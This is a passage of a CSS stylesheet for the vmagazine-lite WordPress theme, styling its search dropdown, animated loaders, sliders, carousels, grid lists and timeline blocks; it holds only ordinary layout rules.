.search-content .search-content-wrap .img-wrap{
	display: table-cell;
	width: 30%;
	vertical-align: middle;
}
.search-content .search-content-wrap .cont-search-wrap{
	display: table-cell;
	width: 70%;
	vertical-align: middle;
	padding-left: 1rem;
}
.search-content .search-content-wrap .cont-search-wrap.no-image{
	padding-left: 0;
}
.search-content .search-content-wrap .cont-search-wrap .title{
	font-size: 0.8rem;
	line-height: 1rem;
	margin-bottom: 0.25rem;
}
.header-layout4 .search-content .search-content-wrap .cont-search-wrap .title{
    font-size: 14px;
}
.search-content .search-content-wrap .cont-search-wrap .post-meta{
	font-size: 0.65rem;
}
.search-content .ajax-search-view-all{
	width: 100%;
	text-align: center;
	font-weight: 600;
	font-size: 0.75rem;
	margin-top: 0.75rem;
	padding-bottom: 0.25rem;
}
.search-content .no-match{
	text-align: center;
	font-weight: 600;
	font-size: 0.75rem;
	padding: 0.65rem 0;
}
.sampleContainer {
  margin-top:0px;
}

.loader {
  position: relative;
  width: 44px;
  height: 8px;
  margin: 12px auto;
}

.dot {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 20px;
  background: #ccc;
  position: absolute;
}

.dot_1 {
  animation: animateDot1 1.5s linear infinite;
  left: 50px;
  background: #e579b8;
}

.dot_2 {
  animation: animateDot2 1.5s linear infinite;
  animation-delay: 0.5s;
  left: 24px;
}

.dot_3 {
  animation: animateDot3 1.5s linear infinite;
  left: 0px;
}

.dot_4 {
  animation: animateDot4 1.5s linear infinite;
  animation-delay: 0.5s;
  left: 24px;
}

@keyframes animateDot1 {
  0% {
    transform: rotate(0deg) translateX(-12px);
  }
  25% {
    transform: rotate(180deg) translateX(-12px);
  }
  75% {
    transform: rotate(180deg) translateX(-12px);
  }
  100% {
    transform: rotate(360deg) translateX(-12px);
  }
}
@keyframes animateDot2 {
  0% {
    transform: rotate(0deg) translateX(-12px);
  }
  25% {
    transform: rotate(-180deg) translateX(-12px);
  }
  75% {
    transform: rotate(-180deg) translateX(-12px);
  }
  100% {
    transform: rotate(-360deg) translateX(-12px);
  }
}
@keyframes animateDot3 {
  0% {
    transform: rotate(0deg) translateX(12px);
  }
  25% {
    transform: rotate(180deg) translateX(12px);
  }
  75% {
    transform: rotate(180deg) translateX(12px);
  }
  100% {
    transform: rotate(360deg) translateX(12px);
  }
}
@keyframes animateDot4 {
  0% {
    transform: rotate(0deg) translateX(12px);
  }
  25% {
    transform: rotate(-180deg) translateX(12px);
  }
  75% {
    transform: rotate(-180deg) translateX(12px);
  }
  100% {
    transform: rotate(-360deg) translateX(12px);
  }
}
header.header-layout4 .vmagazine-lite-search-form-primary .block-loader .loader,
header.header-layout3 .site-main-nav-wrapper .top-right .block-loader .loader,
header.header-layout1 .block-loader .loader,
.middle-search .block-loader .loader {
  position: relative;
  width: 44px;
  height: 8px;
  margin: 12px auto;
}
header.header-layout4 .vmagazine-lite-search-form-primary .block-loader .dot,
header.header-layout3 .site-main-nav-wrapper .top-right .block-loader .dot,
header.header-layout1 .block-loader .dot,
.middle-search .block-loader .dot {
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 0px;
  background: #ccc;
  position: absolute;
}
header.header-layout4 .vmagazine-lite-search-form-primary .block-loader .dot_1,
header.header-layout3 .site-main-nav-wrapper .top-right .block-loader  .dot_1,
header.header-layout1 .block-loader .dot_1,
.middle-search .block-loader .dot_1{
  animation: animateDot1 1.5s linear infinite;
  left: 12px;
  background: #e579b8;
}
header.header-layout4 .vmagazine-lite-search-form-primary .block-loader .dot_2,
header.header-layout3 .site-main-nav-wrapper .top-right .block-loader  .dot_2,
header.header-layout1 .block-loader .dot_2,
.middle-search .block-loader .dot_2{
  animation: animateDot2 1.5s linear infinite;
  animation-delay: 0.5s;
  left: 24px;
}
header.header-layout4 .vmagazine-lite-search-form-primary .block-loader .dot_3,
header.header-layout3 .site-main-nav-wrapper .top-right .block-loader  .dot_3,
header.header-layout1 .block-loader .dot_3,
.middle-search .block-loader .dot_3{
  animation: animateDot3 1.5s linear infinite;
  left: 12px;
}
header.header-layout4 .vmagazine-lite-search-form-primary .block-loader .dot_4,
header.header-layout3 .site-main-nav-wrapper .top-right .block-loader  .dot_4,
header.header-layout1 .block-loader .dot_4,
.middle-search .block-loader .dot_4{
  animation: animateDot4 1.5s linear infinite;
  animation-delay: 0.5s;
  left: 24px;
}
.vmagazine-lite-grid-list.list #loading-grid{
	position: relative;
	right: 0;
	left: 0;
	top: auto;
	bottom: 0;
	width: 100%;
	height: 2rem;
	text-align: center;
	z-index: 10;
	margin-top: -30px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.vmagazine-lite-grid-list.list #loading-grid.loader-active{
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-grid-list.list #loading-grid .loader{
  position: relative;
  width: 44px;
  height: 8px;
  margin: 12px auto;
}
.vmagazine-lite-grid-list.list #loading-grid .dot{
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 15px;
  background: #ccc;
  position: absolute;
}
.vmagazine-lite-grid-list.list #loading-grid .dot_1{
  animation: animateDot1 1.5s linear infinite;
  left: 40px;
  background: #e579b8;
}
.vmagazine-lite-grid-list.list #loading-grid .dot_2{
  animation: animateDot2 1.5s linear infinite;
  animation-delay: 0.5s;
  left: 20px;
}
.vmagazine-lite-grid-list.list #loading-grid .dot_3{
  animation: animateDot3 1.5s linear infinite;
  left: 4px;
}
.vmagazine-lite-grid-list.list #loading-grid .dot_4{
  animation: animateDot4 1.5s linear infinite;
  animation-delay: 0.5s;
  left: 24px;
}

/*VMag Full Width Slider*/
.vmagazine-lite-fullwid-slider.block_layout_2{
	display: block;
	position: relative;
	width: 100%;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap.slick-initialized.slick-slider{
	width: 100%;
	position: relative;
	margin: 0;
	float: left;
}
.vmagazine-lite-fullwid-slider .vmagazine-lite-container{
	max-width: 1200px;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	padding: 0 10px;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical{
	width: 28rem;
	margin: 0;
	position: absolute;
	right: 0; 
	top: 0;
	bottom: 0;
	float: left;
	padding: 2rem 0.75rem 2rem 1.5rem;
	background: rgba(0,0,0,0.5);
	height: 550px;
	overflow: hidden;
	margin-right: 10px;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-initialized.slick-slider.slick-vertical .slick-list{
    overflow: visible;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .single-post:first-of-type .slider-nav-inner-wrapper{
	padding-top: 0 !important;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .single-post{
	position: relative;
	overflow: hidden;
    cursor: pointer;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	color: #FFF;
	z-index: 9;
	margin-bottom: 2.5rem;
	padding: 10px;
}

.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper span.cat-links{
	margin-bottom: 1.25rem;
	display: block;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper span.cat-links a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 8px;
	width: auto;
	height: 26px;
	line-height: 26px;
	text-align: center;
	margin: 0 auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-right: 0.25rem;
	font-size: 0.8rem;
	text-transform: uppercase;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper span.cat-links a:hover{
	color: #FFF;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
	font-size: 2rem;
	line-height: 2.5rem;
	max-width: 50%;
	color: #FFF;
	margin-top: 1rem;
	margin-bottom: 0;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper .post-meta{
	color: #FFF;
	font-size: italic;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper .post-meta span:after{
	display: none;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap.slick-initialized.slick-slider .slick-list .slick-track .single-post .post-thumb{
	position: relative;
	height: 550px;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap.slick-initialized.slick-slider .slick-list .slick-track .single-post .post-thumb:before{
	position: absolute;
	z-index: 1;
	bottom: 0;
	top: -50%;
	left: 0;
	right: 0;
	content: "";
	background: rgb(255,255,255, 1);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.3) 70%, rgba(0,0,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.3) 70%, rgba(0,0,0,1) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(0,0,0,0.3) 70%, rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
}
.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap.slick-initialized.slick-slider .slick-list .slick-track .single-post .post-thumb img{
	transform-origin: 0 0;
	backface-visibility: hidden;
	object-fit: cover;
	height: 100%;
	min-width: 100%;
	max-width: inherit;
	position: absolute;
	width: 100%;
	margin: 0 auto;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper{
	display: table;
	width: 100%;
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
	border-bottom: 1px solid rgba(255,255,255,0.075);
}
/*.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post.slick-current.slick-active .slider-nav-inner-wrapper{
	padding-top: 0;
	margin-top: -2px;
}*/
.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-thumb{
	display: table-cell;
	width: 31%;
	position: relative;
	vertical-align: top;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper{
	display: table-cell;
	width: 69%;
	position: relative;
	vertical-align: top;
	padding-left: 1.25rem;
	color: #FFF;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper h3{
	color: #FFF;
	font-size: 0.9375rem;
	line-height: 1.12rem;
	font-weight: 400;
	margin-top: 0.625rem;
	margin-bottom: 0;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper span{
	font-size: 0.75rem;
	padding-right: 1.5rem;
}
.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap.slick-vertical .single-post .slider-nav-inner-wrapper .post-caption-wrapper span i{
	padding-right: 0.4rem;
}

/*Vmag Slider Tab Carousel Template 2*/
.vmagazine-lite-slider-tab-carousel{
	/*background: #FFF;
	padding: 1.25rem;*/
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-slider-tab-carousel .slick-initialized .slick-slide{
	margin: 0px 0.65rem;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel{
	width: 100%;
	margin-left: 0;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev,
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-next{
	top: auto;
	bottom: -2.5rem;
	left: auto;
	right: 0.5rem;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev{
	margin-right: 1.75rem;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow{
	z-index: 10;
	width: 26px;
	height: 26px;
	text-align: center;
	line-height: 25px;
	background: #000;
	-webkit-border-radius: 0;
	border-radius: 0;
	-webkit-transition: ease-in-out 0.3s;
	-moz-transition: ease-in-out 0.3s;
	-ms-transition: ease-in-out 0.3s;
	-o-transition: ease-in-out 0.3s;
	transition: ease-in-out 0.3s;
	opacity: 1;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow::before{
	line-height: 24px;
	color: #FFF;
	font-size: 18px;
    font-family: fontawesome;
	font-weight: 400;
	-webkit-transition: ease-in-out 0.3s;
	-moz-transition: ease-in-out 0.3s;
	-ms-transition: ease-in-out 0.3s;
	-o-transition: ease-in-out 0.3s;
	transition: ease-in-out 0.3s;
	opacity: 1;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow.slick-prev::before {
    content: "\f104";
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow.slick-next::before {
    content: "\f105";
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover {
    background: rgba(229,45,109,1);
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover::before {
    color: #FFF;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption h3{
	color: #252525;
	margin-top: 0.625rem;
	font-size: 1rem;
	line-height: 1.25rem;
	margin-bottom: 0;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption .post-meta{
	margin-top: 0.8rem;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .tab-cat-slider-carousel{
    margin-bottom: 27px;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots{
	position: relative;
	bottom: -25px;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before{
	position: absolute;
	content: "";
	width: 42%;
	height: 1px;
	left: calc(1%);
	background: rgba(229,45,109,0.15);
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after{
	position: absolute;
	content: "";
	width: 33%;
	height: 1px;
	right: calc(8%);
	background: rgba(229,45,109,0.15);
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before,
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
	content: "";
	line-height: 0;
	font-size: 0;
	margin: -3px 8px 0px;
	width: 8px;
	height: 8px;
	background: rgba(229,45,109,0.6);
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li{
	width: 0;
	height: 5px;
	margin: 0 7px;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button{
	padding: 8px;
	height: 8px;
	width: 8px;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.vmagazine-lite-slider-tab-carousel .block-header{
	position: relative;
}
.vmagazine-lite-slider-tab-carousel .block-header h4.block-title:before{
	z-index: 0;
}
.template-two .vmagazine-lite-slider-tab-carousel .block-header h4.block-title span.title-bg,
.template-two .vmagazine-lite-related-wrapper h4.related-title span.title-bg{
	background: #FFF;
}
.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel{
	position: absolute;
	float: right;
	right: 0;
	top: -1px;
	padding: 0px 0px 0px 15px;
}
.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel{
	margin: 0;
	padding-left: 0;
}
.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li{
	display: inline-block;
	margin-left: 3px;
}
.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a{
	padding: 5px 15px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	font-weight: 600;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li.active a,
.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel{
	position: relative;
    background:  #FFF;
    padding: 1.25rem 0.75rem;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .block-loader{
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	background: rgba(255,255,255,0.9);
	z-index: 10;
	height: 100%;
	width: 100%;
	margin-top: 0;
	margin-left: 0;
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .block-loader .sampleContainer{
	margin-top: 12%;
}
/*VMag Grid-Two*/
.vmagazine-lite-grid-list.grid-two{
	background: #FFF;
	padding: 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-grid-list.grid-two .single-post.first-post .post-meta{
	margin-top: 0.8rem;
	margin-bottom: 0.625rem;
}
.vmagazine-lite-grid-list.grid-two .single-post.first-post{
	display: block;
	padding-top: 0;
	padding-bottom: 0.95rem;
	
}
.vmagazine-lite-grid-list.grid-two .single-post.first-post .post-thumb,
.vmagazine-lite-grid-list.grid-two .single-post.first-post .post-content-wrapper{
	display: block;
	width: 100%;
	padding: 0;
}
.vmagazine-lite-grid-list.grid-two .single-post.first-post h3.large-font{
	margin-bottom: 0;
	color: #252525;
	font-size: 1rem;
	line-height: 1.25rem;
	font-weight: 600;
	margin-top: 0;
}
.vmagazine-lite-grid-list.grid-two .single-post.first-post .post-content p{
	font-size: 15px;
	color: #666;
	line-height: 1.5rem;
	margin-bottom: 0;
}
.vmagazine-lite-grid-list.grid-two .single-post{
	display: table;
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
	border-bottom: 1px solid rgba(235,235,235,0.8);
}
.vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post.first-post a.thumb-zoom{
    height: auto;
}
.vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post.first-post a.thumb-zoom img{
    position: relative;
    top: 0;
    left: 0;
    transform: translate(0, 0) scale(1);
    -webkit-transform: translate(0, 0) scale(1);
    -webkit-transform-origin: 50% 50%;
	   -moz-transform-origin: 50% 50%;
	    -ms-transform-origin: 50% 50%;
	     -o-transform-origin: 50% 50%;
	        transform-origin: 50% 50%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post.first-post a.thumb-zoom:hover img{
    transform: translate(0, 0) scale(1.12);
    -webkit-transform: translate(0, 0) scale(1.12);
}
.vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post a.thumb-zoom{
    position: relative;
    height: 90px;
    overflow: hidden;
}
.vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post a.thumb-zoom img{
    transform-origin: 0 0;
    object-fit: cover;
    height: 100%;
    min-width: 100%;
    max-width: inherit;
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    -webkit-transform: translate(-50%, -50%) scale(1);
    -webkit-transform-origin: 50% 50%;
	   -moz-transform-origin: 50% 50%;
	    -ms-transform-origin: 50% 50%;
	     -o-transform-origin: 50% 50%;
	        transform-origin: 50% 50%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post a.thumb-zoom:hover img{
    -webkit-transform: translate(-50%, -50%) scale(1.12);
    transform: translate(-50%, -50%) scale(1.12);
}
.vmagazine-lite-grid-list.grid-two .single-post:last-of-type{
	border-bottom: none;
	padding-bottom: 1.25rem;
}
.vmagazine-lite-grid-list.grid-two span.view-all a{
    min-width: 100%;
}
.vmagazine-lite-grid-list.grid-two .single-post .post-thumb{
	display: inline-block;
	float:left;
	margin: 0;
	width: 34%;
	vertical-align: top;
}
.vmagazine-lite-grid-list.grid-two .single-post .post-content-wrapper{
	display: inline-block;
	float:left;
	margin: 0;
	width: 66%;
	vertical-align: top;
	padding-left: 1.25rem;
}
.vmagazine-lite-grid-list.grid-two .single-post h3.large-font{
	font-size: 14px;
	line-height: 1.125rem;
	margin-top: 0.5rem;
	margin-bottom: 0;
	color: #252525;
}
.element-has-desc .vmagazine-lite-grid-list.grid-two .single-post.first-post h3.large-font{
    font-size: 1.125rem;
    line-height: 1.5rem;
    color: #252525;
}
.element-has-desc .vmagazine-lite-grid-list.grid-two .single-post h3.large-font{
    font-size: 1rem;
    line-height: 1.25rem;
    margin-bottom: 0.5rem;
    color: #252525;
}
.element-has-desc .vmagazine-lite-grid-list.grid-two .single-post .post-content p{
    margin-bottom: 0;
    font-size: 15px;
	line-height: 1.35rem;
    color: #666;
}
/*Vmag Mult Cat Layout One*/
.vmagazine-lite-mul-cat.layout-one .block-content-wrapper{
	position: relative;
	background: #FFF;
	padding: 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-mul-cat.layout-one .block-content-wrapper .block-loader{
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.9);
	z-index: 10;
}
.vmagazine-lite-mul-cat.layout-one .block-content-wrapper .block-loader .sampleContainer{
	margin-top: 35%;
}
.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs{
	position: absolute;
	float: right;
	right: 0;
	top: -1px;
}
.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs ul.vmagazine-lite-tab-links{
	margin: 0;
	padding-left: 0;
	list-style-type: none;
}
.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs ul.vmagazine-lite-tab-links li{
	display: inline-block;
	margin-left: 3px;
}
.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs ul.vmagazine-lite-tab-links li a{
	padding: 5px 15px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	font-weight: 600;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a,
.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper{
	display: inline-block;
	width: 50%;
	margin: 0;
	vertical-align: top;
	padding-right: 0.625rem;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper{
	display: inline-block;
	width: 50%;
	margin: 0;
	padding-left: 0.625rem;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper .post-caption-wrapper .post-meta {
    margin-top: 0.8rem;
    margin-bottom: 0.625rem;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper .post-caption-wrapper h3.large-font{
	margin-bottom: 0.75rem;
	color: rgba(24,24,24,0.95);
	font-size: 1rem;
	line-height: 1.25rem;
	font-weight: 600;
	margin-top: 0;
	color: #252525;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper .post-caption-wrapper p{
	font-size: 15px;
	color: #666;
	line-height: 1.65rem;
	margin-bottom: 0;
    font-weight: 400;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post{
	display: block;
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
	border-bottom: 1px solid rgba(235,235,235,0.8);
	width: 100%;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:first-of-type{
	padding-top: 0;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:last-of-type{
	padding-bottom: 0;
	border-bottom: none;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper span.view-all a{
    min-width: 100%;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-thumb{
	display: inline-block;
	float: left;
	margin: 0;
	width: 34%;
	vertical-align: top;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper{
	display: inline-block;
	float: left;
	margin: 0;
	width: 66%;
	vertical-align: top;
	padding-left: 1.25rem;
}
.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
	font-size: 14px;
	line-height: 1.125rem;
	margin-top: 0.625rem;
	color: #252525;
	margin-bottom: 0;
}
.view-all{
	margin-top: 2.5rem;
	display: block;
	color: rgba(229,45,109,1);
	font-size: 0.875rem;
}
/*TimleLine*/
.vmagazine-lite-timeline-post .timeline-post-wrapper{
	background: #FFF;
	padding: 1.25rem 1.25rem 1.25rem 1.25rem;
	color: rgba(24,24,24,0.6);
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post{
	display: table;
	position: relative;
	padding-top: 0.625rem;
	padding-bottom: 0.625rem;
	width: 100%;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post:first-of-type{
    padding-top: 0;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post:last-of-type{
    padding-bottom: 0;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper span.view-all{
    margin-top: 1.25rem;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper span.view-all a{
    min-width: 100%;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post:before{
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 1px;
	height: 100%;
	background: #eee;
	margin-left: 1.8rem;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date{
	display: table-cell;
	width: 20%;
	vertical-align: top;
	position: relative;
	text-align: center;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner{
	padding: 1rem 0;
	background: #FFF;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day{
	display: block;
	background: rgba(229,45,109,1);
	color: #FFF;
	height: 2.375rem;
	width: 2.375rem;
	line-height: 2.375rem;
	text-align: center;
	font-size: 1.25rem;
	margin: 0 auto;
	font-weight: 600;
	margin-bottom: 0.25rem;
	-webkit-border-radius: 50%;
	        border-radius: 50%;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-month,
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-year{
	font-size: 0.8rem;
	font-weight: 400;
	color: rgba(0,0,0,0.54);
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-month{
	padding-right: 0.2rem;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption{
	display: table-cell;
	width: 80%;
	vertical-align: top;
	padding-left: 1.25rem;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper{
	border: 1px solid #eee;
	padding: 0.975rem 0.75rem;
	position: relative;
	-webkit-border-radius: 2px;
	        border-radius: 2px;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper:after,
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper:before{
	content: "";
	position: absolute;
	left: 0;
	width: 0; 
	height: 0; 
	border-style: solid;
	margin-left: -16px;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper:before{
	top: 38px;
    border-color: transparent #eee transparent transparent ;
    border-width: 9px;
    margin-left: -18px;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper:after{
	top: 36px;
    border-color: transparent #fff transparent transparent ;
    border-width: 11px;
    margin-left: -18px;
}
.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper h3.small-font{
	margin-bottom: 0.75rem;
	font-size: 0.875rem;
	line-height: 1.1rem;
	font-weight: 600;
}

/*Block Post Carousel */
.vmagazine-lite-post-carousel .block-carousel{
	position: relative;
	background: #FFF;
	padding: 1.25rem 1rem 2.75rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-post-carousel .block-carousel .single-post{
	padding: 0px 2.5px;
	position: relative;
	overflow: hidden;
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-thumb{
	position: relative;
	width: 100%;
	height: 35rem;
}

.vmagazine-lite-post-carousel .block-carousel .single-post .post-thumb:before{
	position: absolute;
	z-index: 1;
	bottom: 0;
	height: 60%;
	left: 0;
	right: 0;
	content: "";
	background: rgb(255,255,255, 1);
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
